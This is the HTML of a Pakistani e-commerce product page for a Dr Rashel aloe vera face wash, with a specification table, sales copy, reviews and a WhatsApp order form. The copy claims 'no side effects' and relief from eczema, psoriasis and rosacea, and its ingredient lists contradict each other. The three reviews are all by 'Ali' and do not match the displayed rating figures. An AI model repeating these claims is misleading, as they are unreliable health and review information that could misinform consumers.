								<div class="social-icons social-no-color border-thin"> <a href="#" class="social-icon social-facebook w-icon-facebook" aria-label="facebook" id="facebook-share"></a> <a href="#" class="social-icon social-twitter w-icon-twitter" aria-label="twitter" id="twitter-share"></a> <a href="#" class="social-icon social-pinterest fab fa-pinterest-p" aria-label="pinterest" id="pinterest-share"></a> <a href="#" class="social-icon social-whatsapp fab fa-whatsapp" aria-label="whatsapp" id="whatsapp-share"></a> <a href="#" class="social-icon social-youtube fab fa-linkedin-in" aria-label="linkedin" id="linkedin-share"></a></div>
								<script type="text/javascript">
									// Assume 'productUrl' contains the URL of the product to share// Function to set share URLs for each social iconfunction setShareUrls(productUrl){document.getElementById('facebook-share').href='https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(productUrl); document.getElementById('twitter-share').href='https://twitter.com/intent/tweet?url=' + encodeURIComponent(productUrl); document.getElementById('pinterest-share').href='https://pinterest.com/pin/create/button/?url=' + encodeURIComponent(productUrl); document.getElementById('whatsapp-share').href='whatsapp://send?text=' + encodeURIComponent(productUrl); document.getElementById('linkedin-share').href='https://www.linkedin.com/sharing/share-offsite/?url=' + encodeURIComponent(productUrl);}// Usage: Call setShareUrls function with the product URLsetShareUrls('https://www.salepakistan.pk/product/dr-rashel-aloe-vera-pore-refine-face-wash');
								</script>
							</div><span class="divider d-xs-show"></span>
							<div class="product-link-wrapper d-flex"> <a href="#" aria-label="add to wishlist" class="btn-product-icon btn-wishlist w-icon-heart"><span></span></a> <a href="#" class="btn-product-icon btn-compare btn-icon-left w-icon-compare" aria-label="add to compare"><span></span></a> </div>
						</div>
						<hr class="product-divider">
						<div class="col-lg-12 mb-12">
							<div class="accordion accordion-bg accordion-gutter-md accordion-border">
								<div class="card">
									<div class="card-header"> <a href="#collapse2" class="expand">Delivery Time</a> </div>
									<div id="collapse2" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Dr Rashel Aloe Vera Pore Refine Face Wash| Delivery Time</h2>
										<p class="mb-0"> If You Place Your Order Today, Then We Will Dispatched Your Order Today And It Will Be Delivery Within 2 To 3 Days Via Courier Service </p>
									</div>
								</div>
								<div class="card">
									<div class="card-header"> <a href="#collapse4" class="expand">Refund And Return Policy</a> </div>
									<div id="collapse4" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Dr Rashel Aloe Vera Pore Refine Face Wash| Return & Refund</h2>
										<p class="mb-0"> 15 Days Refund And Return Policy To All over Products </p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<section class="mb-10 without-bg-section pb-1">
				<div class="title-link-wrapper mb-4">
					<h2 class="title">Dr Rashel Aloe Vera Pore Refine Face WashInformation, Details And Reviews </h2>
				</div>
				<div class="accordion accordion-boxed accordion-gutter-md accordion-plus show-code-action">
					<div class="card">
						<div class="card-header"> <a href="#collapse2-1" class="collapse">Information</a> </div>
						<div class="expanded" id="collapse2-1">
							<style>
								.table {
									width: 100%;
									border-collapse: collapse;
									margin: 20px 0;
									box-shadow: 0 0 10px rgba(0, 0, 0, .1);
									border-radius: 1px
								}

								.table thead {
									background-color: #3498db;
									color: #fff
								}

								.table td,
								.table th {
									padding: 5px;
									text-align: left;
									padding-left: 10px;
									border-bottom: 1px solid #e5e5e5
								}

								.table td:first-child {
									font-weight: 700
								}

								.table a {
									text-decoration: none;
									color: #f15a15
								}

								.badge-success {
									background-color: #28a745;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.badge-end {
									background-color: #f30000;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.table tr {
									margin-bottom: 10px
								}
							</style>
							<table class="table table-striped">
								<tbody>
									<tr>
										<td>Availability:</td> <td><strong class="badge badge-success">30/ In Stock</strong></td>									</tr>
									<tr>
										<td>MADE in:</td>
										<td style="text-transform: uppercase;">USA</td>
									</tr>
									<tr>
										<td>Size:</td>
										<td style="text-transform: uppercase;">100G</td>
									</tr>
									<tr>
										<td>Item Form:</td>
										<td style="text-transform: uppercase;">Face Wash</td>
									</tr>
									<tr>
										<td>Expiry Date:</td>
										<td>1/09/2028</td>
									</tr>
									<tr>
										<td>Imported From:</td>
										<td style="text-transform: uppercase;">Dubai</td>
									</tr>
									<tr>
										<td>Import Date Year: </td>
										<td>2025</td>
									</tr>
									<tr>
										<td>Product For:</td>
										<td>Male And Female Both</td>
									</tr>
									<tr>
										<td>Condition:</td>
										<td style="text-transform: uppercase;">new</td>
									</tr>
									<tr>
										<td>Brand:</td>
										<td><a href="https://www.salepakistan.pk/brands/drrashel">Dr.Rashel</a> </td>
									</tr>
									<tr>
										<td>Categories:</td>
										<td><a href="https://www.salepakistan.pk/categories/beauty-personal-care">Beauty &amp; Personal Care</a> >  <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care">Skin Care</a> </td>
									</tr>
									<tr>
										<td>Dr Rashel Aloe Vera Pore Refine Face Wash:</td>
										<td>Herbal, Medically Tested, No Side Effects</td>
									</tr>
									<tr>
										<td>Delivery Time:</td>
										<td>2 - 3 Business Days (in Pakistan)</td>
									</tr>
									<tr>
										<td>Available Couriers:</td>
										<td>Leopard Courier, Tcs Courier, Trax Courier, M&P Courier</td>
									</tr>
									<tr>
										<td>Payment Method:</td>
										<td>Cash On Delivery, Bank Transfer</td>
									</tr>
									<tr>
										<td>Refund And Return:</td>
										<td>15 Days Refund And Return Time</td>
									</tr>
									<tr>
										<td>SUPPORT 24/7:</td> <td>03007491666 | salepakistan.pk@gmail.com</td>
									</tr>
								</tbody>
							</table>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-2" class="expand">Detail</a> </div>
						<div class="card-body collapsed" id="collapse2-2">
							<p class="mb-0"><h2>Dr Rashel Aloe Vera Pore Refine Face Benzoyl Peroxide Face Wash In Pakistan Lahore Hydirabad Karachi Islamabad</h2><p>Benzoyl Peroxide Face Wash In Pakistan.Acne Treatment, Anti-wrinkle, Black Head Remover, Blemish Clearing, Deep Cleansing, Firming, Moisturizer, Nourishing, Pore Cleaner.Want To Say Goodbye To Acne, Blackheads, And Oily Skin? Say Hello To Dr. Rashel Aloe Vera Face Wash! Our Deep Cleansing And Firming Cleanser Will Leave You With A Glow And Healthy Skin. The Moisturizing Formula Has A Soothing Effect On Your Skin And Aids In Removing Acne Scars. With Its Natural Anti-inflammatory Properties, Dr. Rashel Aloe Vera Also Provides Relief From Eczema And Psoriasis As Well As Aids In Treating Rosacea.</p><h3>Dr Rashel Aloe Vera Pore Refine Face Wash Benefits</h3><p>Aloe Vera Face Wash Gently Cleanses And Exfoliates, While Naturally Reducing Wrinkles And Restoring Skin's Moisture And Vitality. The Rich Cream Foam Can Wash Away Dirt, Oil And Makeup Residue, Unclog The Skin Pores, And Make The Skin Completely Clean. The Active Nutrients Of Fresh Aloe Vera Moisturize, Brighten, Soothe, Smooth, Firm And Revitalize The Skin. Anti-acne, Deep Cleaning Balance Water And Oil Shrink Pores And Restore Skin Smoothness.Benzoyl Peroxide Face Wash In Pakistan</p><h3>Dr. Rashel Aloe Vera Anti Acne Deep Cleaning Pore</h3><p>Pore Refine Is The Newest Product From Dr. Rashel That's Been Created With The Intention Of Deeply Cleansing And Refreshing Your Skin. It Contains 10% Aloe Vera Gel, And It Deeply Cleanses Your Pores And Removes Any Bacteria That Cause Acne. It Also Contains Vitamin C And Zinc Which Is Great For Getting Rid Of Dark Spots On Your Skin And Also Getting Rid Of Any Wrinkles That You May Be Having.Benzoyl Peroxide Face Wash In Pakistan</p><h3>Dr Rashel Aloe Vera Face Wash Review</h3><p>An Aloe Vera Facial Wash For Every Skin Type. You're On A Never-ending Search For The Perfect Face Wash That Will Not Only Cleanse Your Face But Also Moisturize And Soothe Your Skin With Its Fermented Aloe Vera. We've Got You Covered With A Variety Of Deep Cleansing, Moisturizing, And Nourishing Face Washes That Not Only Help Remove Blackheads And Blemishes, But Also Tighten Your Pores And Prevent Breakouts.Looking For A Skincare Solution For Your Acne, Blackheads, Blemishes, And Wrinkles? Dr. Rashel's Aloe Vera Facial Wash Is The Answer To Your Beauty Prayers. This Deep Cleansing Face Wash With Natural Aloe Vera Extract, Lactic Acid, And Glycolic Acid Helps In Removing Dead Skin Cells And Leaves Your Skin Glowing.Benzoyl Peroxide Face Wash In Pakistan</p></p>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-3" class="expand">Reviews (3)</a> </div>
						<div class="card-body collapsed" id="collapse2-3">
							<p class="mb-0">
								<li class="comment">  <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>This product will give you good results.</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Original Products Brand in Lahore</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>es product say mujhy bohot faida mila ha</p>
										</div>
									</div> </li>
							</p>
							<div class="tab-pane" id="product-tab-reviews">
								<div class="row mb-4">
									<div class="col-xl-4 col-lg-5 mb-4">
										<div class="ratings-wrapper">
											<div class="avg-rating-container">
												<h4 class="avg-mark font-weight-bolder ls-50">5.0</h4>
												<div class="avg-rating">
													<p class="text-dark mb-1">
														<h5> Average Rating</h5>
													</p>
													<div class="ratings-container">
														<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3Reviews)</a>
													</div>
												</div>
											</div>
											<div class="ratings-value d-flex align-items-center text-dark ls-25">
												<h6> <span class="text-dark font-weight-bold">96.7%</span>Recommended<span class="count">(2 of3)</span></h6>
											</div>
											<div class="ratings-list">
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>90%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>70%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>50%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 40%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 20%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
											</div>
										</div>
									</div>
									<div class="col-xl-8 col-lg-7 mb-4">
										<div class="review-form-wrapper">
											<h2 class="title tab-pane-title font-weight-bold mb-1">Submit Your Review For Dr Rashel Aloe Vera Pore Refine Face Wash</h2>
											<a href="https://www.tradecenter.pk/" style="display: none;">Dr Rashel Aloe Vera Pore Refine Face Wash Order Now</a>
											<p class="mb-3">Your email address will not be published. Required fields are marked *</p> <div class="btn-group">
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/login" class="btn btn-primary">Login</a> </div>
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/register" class="btn btn-success btn-rounded">Register</a> </div>
											</div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
			</section>
			<section class="related-product-section">
				<div class="title-link-wrapper mb-4">
					<h3 class="title">Related Products</h3>
				</div>
				<div class="swiper-container swiper-theme" data-swiper-options="{'spaceBetween': 20,'loop': true, 'slidesPerView': 2, 'autoplay':{'delay': 4000, 'disableOnInteraction': false}, 'breakpoints':{'576':{'slidesPerView': 3}, '768':{'slidesPerView': 4}, '992':{'slidesPerView': 4}}}"><div class="swiper-wrapper row cols-lg-5 cols-md-4 cols-sm-3 cols-2">   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/rice-ceramide-serum-2511142226-571"> <img src="https://www.salepakistan.pk/storage/public/products/radiant-glow-rice-ceramide-serum-50ml-ultra-hydrating-brightening-skin-strengthening-formula-1763094146.webp" alt="Rice Ceramide Serum" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/radiant-glow-rice-ceramide-serum-50ml-ultra-hydrating-brightening-skin-strengthening-formula-1763094146.webp" alt="Rice Ceramide Serum" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/rice-ceramide-serum-2511142226-571">Rice Ceramide Serum</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/rice-ceramide-serum-2511142226-571" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/gswp-jimerito-bee-honey-facial-serum"> <img src="https://www.salepakistan.pk/storage/public/products/gswp-jimerito-bee-honey-facial-serum-60ml-powerful-hydrating-glow-boosting-1763093611.webp" alt="Gswp Jimerito Bee Honey Facial Serum" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/gswp-jimerito-bee-honey-facial-serum-60ml-powerful-hydrating-glow-boosting-1763093611.webp" alt="Gswp Jimerito Bee Honey Facial Serum" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/gswp-jimerito-bee-honey-facial-serum">Gswp Jimerito Bee Honey Facial Serum</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/gswp-jimerito-bee-honey-facial-serum" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/rose-strawberry-yoni-oil"> <img src="https://www.salepakistan.pk/storage/public/products/luxury-rose-strawberry-yoni-oil-30ml-powerful-whitening-1763025514.webp" alt="Rose &amp; Strawberry Yoni Oil" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/luxury-rose-strawberry-yoni-oil-30ml-powerful-whitening-1763025514.webp" alt="Rose &amp; Strawberry Yoni Oil" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/rose-strawberry-yoni-oil">Rose &amp; Strawberry Yoni Oil</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/rose-strawberry-yoni-oil" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/sadoer-arbutin-soap"> <img src="https://www.salepakistan.pk/storage/public/products/sadoer-arbutin-soap-50g-powerful-skin-brightening-whitening-bar-1763023113.webp" alt="Sadoer Arbutin Soap" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/sadoer-arbutin-soap-50g-powerful-skin-brightening-whitening-bar-1763023113.webp" alt="Sadoer Arbutin Soap" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/sadoer-arbutin-soap">Sadoer Arbutin Soap</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/sadoer-arbutin-soap" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/jessica-brightening-papaya-face-scrub"> <img src="https://www.salepakistan.pk/storage/public/products/jessica-ultimate-brightening-papaya-face-scrub-125ml-powerful-whitening-face-wash-1763021920.webp" alt="Jessica Brightening Papaya Face Scrub" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/jessica-ultimate-brightening-papaya-face-scrub-125ml-powerful-whitening-face-wash-1763021920.webp" alt="Jessica Brightening Papaya Face Scrub" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/jessica-brightening-papaya-face-scrub">Jessica Brightening Papaya Face Scrub</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/jessica-brightening-papaya-face-scrub" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :1500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/ouhoe-aha-body-serum"> <img src="https://www.salepakistan.pk/storage/public/products/ouhoe-aha-body-serum-at-best-price-03007491666shop-now-1763016920.webp" alt="Ouhoe Aha Body Serum" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/ouhoe-aha-body-serum-at-best-price-03007491666shop-now-1763016920.webp" alt="Ouhoe Aha Body Serum" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/ouhoe-aha-body-serum">Ouhoe Aha Body Serum</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/ouhoe-aha-body-serum" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/peach-body-lotion"> <img src="https://www.salepakistan.pk/storage/public/products/peach-body-lotion-at-best-price-03007491666shop-now-1763010533.webp" alt="Peach Body Lotion" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/peach-body-lotion-at-best-price-03007491666shop-now-1763010533.webp" alt="Peach Body Lotion" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/peach-body-lotion">Peach Body Lotion</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/peach-body-lotion" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/vaseline-radiant-moisture-hand-cream"> <img src="https://www.salepakistan.pk/storage/public/products/vaseline-radiant-moisture-hand-cream-03007491666shop-now-1763009278.webp" alt="Vaseline Radiant Moisture Hand Cream" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/vaseline-radiant-moisture-hand-cream-03007491666shop-now-1763009278.webp" alt="Vaseline Radiant Moisture Hand Cream" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/vaseline-radiant-moisture-hand-cream">Vaseline Radiant Moisture Hand Cream</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/vaseline-radiant-moisture-hand-cream" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :1200</ins> </div>
								</div>
							</div>
						</div>  </div>
				</div>
			</section>
		</div>
	</div>
	<style>
		/* Popup container */
		.form-popup {
			display: none;
			position: fixed;
			bottom: 75px;
			right: 20px;
			z-index: 9;
			background: #f2f9f2;
			box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.1);
			border-radius: 10px;
			padding: 20px;
			width: 90%;
			max-width: 500px;
		}

		/* Full-width input fields */
		.form-container input[type=text],
		.form-container input[type=number] {
			width: 100%;
			padding: 12px;
			margin: 8px 0;
			border: none;
			background: #e2f7e2;
			/* Lighter green background for inputs */
			border-radius: 5px;
			box-sizing: border-box;
			transition: all 0.3s ease;
		}

		.form-container .btn {
			background-color: #25d366;
			color: white;
			padding: 10px 15px;
			border: none;
			cursor: pointer;
			width: 40%;
			margin: 8px 2% 8px 0;
			display: inline-block;
			box-sizing: border-box;
			border-radius: 5px;
			transition: all 0.3s ease;
			font-size: 13px;
			text-align: center;
		}

		/* Add a red background color to the cancel button */
		.form-container .cancel {
			background-color: #dd4b39;
			/* WhatsApp red */
		}

		/* Add some hover effects to buttons */
		.form-container .btn:hover,
		.open-button:hover {
			opacity: 0.9;
			transform: translateY(-2px);
			box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
		}

		.form-container label {
			color: #878181;
			font-weight: bold;
			margin-bottom: 2px;
			display: block;
			font-size: 13px;
			letter-spacing: 0.5px;
		}

		.form-container h2 {
			color: #34d36a;
			margin: 0 0 10px;
			padding: 0;
			font-size: 15px;
			font-weight: bold;
			text-align: center;
			text-transform: uppercase;
			border-bottom: 8px solid #25d366;
			padding-bottom: 6px;
		}

		.button-container {
			text-align: center;
		}
	</style>


	<a id="orderButton" class="whatsapp-button"><i class="fab fa-whatsapp"></i> <span>Order on WhatsApp</span></a>
	<div id="orderForm" class="form-popup" style="display: none;">
		<form id="form" class="form-container">
			<h2>Buy Now On WhatsApp</h2> <label for="name"><b>Name</b></label> <input type="text" id="name" placeholder="Enter your name" required> <label for="number"><b>Mobile Number</b></label> <input type="number" id="number" value="03" placeholder="Mobile Number" maxlength=11 required> <label for="city"><b>City</b></label> <input type="text" id="city" placeholder="Enter your city" required> <label for="address"><b>Address</b></label> <input type="text" id="address" placeholder="House # 123, Block A, Street No, Town, City" required>
			<div class="button-container"> <button type="button" id="submitOrder" class="btn">Submit</button> <button type="button" class="btn cancel" onclick="closeForm()">Close</button></div>
		</form>
	</div>

	<script>
		// JavaScript to limit the mobile number input to 11 characters
		document.getElementById('number').addEventListener('input', function(event) {
			if (this.value.length > 11) {
				this.value = this.value.slice(0, 11);
			}
		});
	</script>

	<script>
		// Close the popup form
		function closeForm() {
			document.getElementById("orderForm").style.display = "none";
		}

		document.addEventListener("DOMContentLoaded", function() {
			// Open the popup form when the button is clicked
			document.getElementById("orderButton").addEventListener("click", function() {
				document.getElementById("orderForm").style.display = "block";
			});

			// Submit the order form
			document.getElementById("submitOrder").addEventListener("click", function() {
				var name = document.getElementById("name").value;
				var city = document.getElementById("city").value;
				var number = document.getElementById("number").value; // Corrected variable name
				var address = document.getElementById("address").value;

				// Form validation
				if (name.trim() === "" || city.trim() === "" || number.trim() === "") { // Added number validation
					alert("Please fill in all fields.");
					return;
				}

				// Construct message
				var message = "Name: " + name + "\nPhone: " + number + "\nCity: " + city + "\nAddress: " + address;

				// Send message to WhatsApp
				var whatsappLink = "https://wa.me/923007491666?text=Hi Sale Pakistan, : *i Want To Buy* *Dr Rashel Aloe Vera Pore Refine Face Wash* *Rs: 2100* " + encodeURIComponent(message);
				window.open(whatsappLink, "_blank");

				// Close the form
				closeForm();
			});
		});
	</script>
	<style>
		.whatsapp-button {
			position: fixed;
			bottom: 100px;
			right: 1px;
			width: auto;
			padding: 5px 15px;
			background-color: #4dc247;
			border-radius: 5px;
			display: flex;
			justify-content: center;
			align-items: center;
			box-shadow: 0 2px 5px rgba(0, 0, 0, .2);
			transition: transform .3s ease;
			text-decoration: none;
			color: #fff;
			font-weight: 700;
			font-family: Arial, sans-serif
		}

		.whatsapp-button i {
			font-size: 30px;
			margin-right: 10px
		}

		.whatsapp-button:hover {
			transform: scale(1.05);
			color: #000
		}

		.whatsapp-button span {
			margin-left: 5px
		}
	</style>
</main>
<!-- End of Main -->
<!-- Start of Footer -->
        <footer class="footer appear-animate" data-animation-options="{
            'name': 'fadeIn'
        }">
            <div class="container">
                <div class="footer-newsletter">
                    <div class="row justify-content-center align-items-center">
                        <div class="col-xl-3 col-lg-2">
                             
                            <a href="https://www.salepakistan.pk" class="logo-footer">
